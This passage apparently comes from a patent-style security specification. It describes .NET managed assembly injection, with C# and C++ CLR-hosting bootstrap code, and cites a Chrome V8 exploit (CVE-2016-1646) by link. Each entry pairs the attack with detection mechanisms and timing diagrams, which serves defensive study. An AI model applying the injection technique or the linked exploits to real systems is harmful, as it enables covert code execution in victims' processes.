But applications are not "managed" or "native." They are always native. Sometimes they establish an infrastructure known as a managed runtime, and may then be called "managed," but they never lose that core nativity. In fact, it is impossible to execute managed code without executing native code. The adjective "managed" is thus misleading in this context.

As such, there is no such thing as managed executable code. Only managed code which is later converted to executable code.

4.1.1.18.2 Loading the .NET Runtime

Given that a managed process is simply a native process in which some special code is running, the .NET infrastructure may be loaded into a native, non-.NET process, e.g., by calling: HRESULT hr=pointerToTheDotNetRuntimeInterface->Start( );

Steps may then be taken to cause a target process to execute this code, as follows:

Step 1. Create a Managed Assembly

Package managed code inside, e.g., a typical .NET class library. Here's a simple C# class containing one method:

```
namespace MyNamespace
{
  public class MyClass
  {
    // This method will be called by native code inside the target process...
public static int MyMethod(String pwzArgument)
    {
        MessageBox.Show("Hello World");                    return 0;
    }
  }
}
```

This method should take a String and return an int. This is a managed code entry point—the function that the native code is going to call.

Step 2. Create the Bootstrap DLL

One does not "inject" a managed assembly into another process per se. Instead, a native .dll file may be injected, and that .dll file executes some code which invokes the .NET runtime, and the .NET runtime causes the managed assembly to be loaded.

A C++ .dll file containing code may be created similar to the following:

```
#include "MSCorEE.h"
void StartTheDotNetRuntime( )
{
// Bind to the CLR runtime..
ICLRRuntimeHost *pClrHost = NULL;
HRESULT hr = CorBindToRuntimeEx(
   NULL, L"wks", 0, CLSID_CLRRuntimeHost,
   IID_ICLRRuntimeHost, (PVOID*)&pClrHost);
// Push the big START button shown above
hr = pClrHost->Start( );
// Okay, the CLR is up and running in this (previously native) process.
// Now call a method on our managed C# class library.
DWORD dwRet = 0;
hr = pClrHost->ExecuteInDefaultAppDomain(
   L"c:\PathToYourManagedAssembly\MyManagedAssembly.dll",
   L"MyNamespace.MyClass", L"MyMethod", L"MyParameter", &dwRet);
// Optionally stop the CLR runtime (we could also leave it running)
hr = pClrHost->Stop( );
// Don't forget to clean up.
pClrHost->Release( );
}
```

This code makes a few simple calls to the CLR Hosting API in order to bind to and start the .NET runtime inside the target process.

1. Call CorBindToRuntimeEx in order to retrieve a pointer to the ICLRRuntimeHost interface.

2. Call ICLRRuntimeHost::Start in order to launch the .NET runtime, or attach to the .NET runtime if it's already running.

3. Call ICLRRuntimeHost::ExecuteInDefaultAppDomain to load the managed assembly and invoke the specified method—in this case, "MyClass.MyMethod".

The ExecuteInDefaultAppDomain loads the specified assembly and executes the specified method on the specified class inside that assembly. This method takes a single parameter, of type string, and it returns an int.

ExecuteInDefaultAppDomain will work for the majority of applications. But if the target process is itself a .NET application, and if it features multiple application domains, other methods may be used on the ICLRRunTimeHost interface to execute a particular method on a particular domain, to enumerate application domains, and so forth.

Step 3. Inject the Bootstrap .dll file into the Target Process

The last step is to inject the bootstrap .dll file into the target process. Any DLL injection method will suffice.

4.1.1.18.3 Exploit Code

Exploit code can be found here: https://github.com/malcomvetter/ManagedInjection?files=1

4.1.1.18.4 Ref Link

Relevant links can be found here: https://ntcore.com/files/netint_injection.htm https://www.codingthewheel.com/archives/how-to-inject-a-managed-assembly-dll/ https://www.codeproject.com/Articles/20565/Assembly-Manipulation-and-C-VB-NET-CodeInjection 4.1.1.18.5 Detection Mechanism 1. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed.

2. Catch the change of memory permissions from RW to RWX.

4.1.1.18.6 Timing Diagram

Figure 6X:

Figure 6X:


FIG. 6X shows an example timing diagram 600x for an attack using .Net Bytecode assembly PE injection. Various interactions among an attacker 601x, vulnerable server 605x, .Net inject executable 679, kernel 607x, and victim process 681 are represented in the diagram.

4.1.1.19 Shellcode and reflective injection: Chrome 46.0.2490.71

4.1.1.19.1 Description

The Array.prototype.concat implementation in builtins.cc in Google V8, as used in Google Chrome before 49.0.2623.108, does not properly consider element data types, which allows remote attackers to cause a denial of service (out-of-bounds read) or possibly have unspecified other impact via crafted JavaScript code.

4.1.1.19.2 CVE-Details https://nvd.nist.gov/vuln/detail/CVE-2016-1646

4.1.1.19.3 Exploit File

Exploit code can be found here: https://github.com/4B5F5F4B/Exploits/blob/master/Chrome/CVE-2016-1646/exploit.html 4.1.1.19.4 Ref Links:

Relevant links can be found here: https://bugs.chromium.org/p/chromium/issues/detail?id=594574

4.1.1.19.5 Detection Mechanism

Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed.

4.1.1.19.6 Timing Diagram

Figure 6Y:


FIG. 6Y shows an example timing diagram 600y for an attack using Net Bytecode assembly PE injection. Various interactions among an attacker 601y, server 683, Google Chrome client 685, authenticator 687, compiler 689, interpreter 691, JIT compiler 693, and kernel 607y are represented in the diagram.

4.1.2 Timing Diagrams for Various Windows Malware

Example timing diagrams for various types of Windows malware are provided.

Figure 7A:

Figure 7A:

Figure 7B:
